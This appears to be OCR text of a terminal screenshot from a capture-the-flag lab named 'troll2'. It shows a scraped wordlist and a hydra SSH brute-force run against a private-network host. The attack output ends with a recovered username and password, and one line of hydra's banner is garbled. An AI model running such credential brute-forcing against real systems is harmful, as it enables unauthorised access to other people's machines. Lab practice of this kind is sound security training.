 Terminal
LOCAL [tmux]* msf ssh
❯❯ ruby scrape.rb >> word.list
~/Documents/troll2
❯❯ hydra -L which_one_lol.txt -P word.list ssh://192.168.110.103 -t 4
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for
ses.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-10-21 13:35:07
[DATA] max 4 tasks per 1 server, overall 64 tasks, 270 login tries (l:10/p:27), ~1 try per task
[DATA] attacking service ssh on port 22
[STATUS] 46.00 tries/min, 46 tries in 00:01h, 235 to do in 00:06h, 4 active
[STATUS] 39.00 tries/min, 117 tries in 00:03h, 184 to do in 00:05h, 4 active
[STATUS] 34.29 tries/min, 240 tries in 00:07h, 95 to do in 00:03h, 4 active
[22][ssh] host: 192.168.110.103 login: overflow password: Pass.txt